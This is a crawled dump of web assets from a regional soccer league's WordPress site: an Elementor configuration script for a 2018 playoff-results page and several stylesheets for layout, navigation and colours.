var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.24.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.momcsl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.momcsl.com\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"85e315dd01"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1933,"title":"2ND%20LEAGUE%20%2F%20WEEK%20X%20%2F%20DECEMBER-02-2018%20%2F%20PLAYOFF%20-%20Monmouth%20Ocean%20Middlesex%20County%20Soccer%20League%20%28MOMCSL%29","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219
body_size: 214
content:
.elementor-kit-5743{--e-global-color-primary:#222222;--e-global-color-secondary:#5BC0DE;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-47e530f3:#4054B2;--e-global-color-69bc9db9:#23A455;--e-global-color-609c5199:#000;--e-global-color-438e5675:#FFF;--e-global-typography-primary-font-family:"Oswald";--e-global-typography-primary-font-size:25px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-1933.css?ver=1729088510
body_size: 165
content:
.elementor-1933 .elementor-element.elementor-element-8979416{text-align:center;}.elementor-1933 .elementor-element.elementor-element-8979416 > .elementor-widget-container{padding:10px 0px 0px 0px;border-style:solid;border-width:2px 0px 2px 0px;border-radius:5px 0px 5px 0px;}

--- FILE ---
content_type: text/css
request_url: https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599
body_size: 1247
content:
.elementor-22140 .elementor-element.elementor-element-956ed97{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;z-index:999;}.elementor-22140 .elementor-element.elementor-element-956ed97 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2:not(.elementor-motion-effects-element-type-background), .elementor-22140 .elementor-element.elementor-element-4b0ecd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.momcsl.com/wp-content/uploads/2018/04/cropped-bkgrnd.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-22140 .elementor-element.elementor-element-4b0ecd2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-a3d04a5{text-align:left;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:70%;}.elementor-22140 .elementor-element.elementor-element-6afed61:not(.elementor-motion-effects-element-type-background), .elementor-22140 .elementor-element.elementor-element-6afed61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B353E;}.elementor-22140 .elementor-element.elementor-element-6afed61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 15px;}.elementor-22140 .elementor-element.elementor-element-6afed61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu .elementor-item{font-family:"Oswald", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:0.5px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item{color:#FFFFFFA8;fill:#FFFFFFA8;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item:focus{color:#F8971A;fill:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle:hover{color:#F8971A;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a:hover,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a.elementor-item-active{color:#F8971A;background-color:#02010100;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown .elementor-item, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Oswald", Sans-serif;font-weight:400;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#E3E3E3;border-bottom-width:1px;}.elementor-22140 .elementor-element.elementor-element-473b670 div.elementor-menu-toggle{color:var( --e-global-color-609c5199 );}.elementor-22140 .elementor-element.elementor-element-473b670 div.elementor-menu-toggle svg{fill:var( --e-global-color-609c5199 );}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-input{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;background-color:#414A52;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-aa617d5{--e-search-placeholder-color:#B3B3B3;--e-search-input-color:#414A52;--e-search-icon-label-color:#705050;--e-search-input-transition:1.3s;--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:0px;--e-search-submit-margin-inline-start:0px;--e-search-icon-clear-size:0px;--e-search-icon-submit-size:15px;--e-search-submit-color:#B4B4B4;--e-search-icon-submit-color:#BEBEBE;--e-search-submit-border-radius:0px 0px 0px 0px;--e-search-submit-padding:12px 12px 12px 12px;}.elementor-22140 .elementor-element.elementor-element-aa617d5.e-focus{--e-search-input-color:#414A52;}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-submit span{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-22140 .elementor-element.elementor-element-956ed97{padding:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:70%;}.elementor-22140 .elementor-element.elementor-element-6afed61{padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-22140 .elementor-element.elementor-element-a9d0fec.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22140 .elementor-element.elementor-element-a9d0fec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown .elementor-item, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;letter-spacing:0.3px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22140 .elementor-element.elementor-element-473b670 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:4px !important;}.elementor-22140 .elementor-element.elementor-element-473b670{--nav-menu-icon-size:20px;}.elementor-22140 .elementor-element.elementor-element-473b670 .elementor-menu-toggle{border-radius:2px;}.elementor-bc-flex-widget .elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-22140 .elementor-element.elementor-element-956ed97{padding:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-a3d04a5 img{width:65%;}.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:30%;}.elementor-22140 .elementor-element.elementor-element-473b670{--nav-menu-icon-size:22px;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:70%;}.elementor-22140 .elementor-element.elementor-element-43f8815.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-22140 .elementor-element.elementor-element-aa617d5 .e-search-input{border-radius:0px 0px 0px 0px;}.elementor-22140 .elementor-element.elementor-element-aa617d5{--e-search-input-padding-block-start:0px;--e-search-input-padding-inline-start:10px;--e-search-input-padding-block-end:0px;--e-search-input-padding-inline-end:0px;--e-search-submit-margin-inline-start:0px;--e-search-submit-button-flex-direction:row;--e-search-submit-icon-margin-inline-start:0px;--e-search-submit-icon-margin-inline-end:var(--e-search-submit-icon-gap);--e-search-submit-icon-gap:0px;--e-search-submit-border-radius:0px 0px 0px 0px;--e-search-submit-padding:10px 10px 10px 10px;}}@media(min-width:768px){.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:77.051%;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:22.906%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22140 .elementor-element.elementor-element-a9d0fec{width:50%;}.elementor-22140 .elementor-element.elementor-element-43f8815{width:50%;}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.momcsl.com/?display_custom_css=css&ver=6.6.1
body_size: 466
content:
.footer-area .widget-title
{
display: inline-block;
    vertical-align: top;
}


.footer-area .sfsi_widget
{
display: inline-block;
    vertical-align: top;
}
.footer-widget-region {
    width: 33%;
    margin: 0 auto !important;
    float: none  !important;
}

.site-footer .footer-widget-region {
    padding: 0;
}
#sfsi-widget-2
{
    min-height: 0 !important;
}
.footer-area .widget {
    margin: 0;
    margin-top: 15px;
}
.sfcm.sfsi_wicon {
    width: 80%;
}
body
{
background-image: url(http://www.hireanassistant.com/wpdemo/wp-content/uploads/2018/06/wallpaper2you_88442.jpg);
    background-size: cover;
}

button, input[type="button"], input[type="reset"], input[type="submit"] {
    background: #b01b1f;
}
.main-navigation .nav-menu > li:hover > a {
    background: #b01b1f;
}
a {
    color: #b01b1f;
}
.sp-table-caption {   
    border-top: 8px solid #b01b1f;

#b01b1f
}




.tablepress tbody td, .tablepress tfoot th {
       border-right: 1px solid #ddd; }


.article-details {display:none;}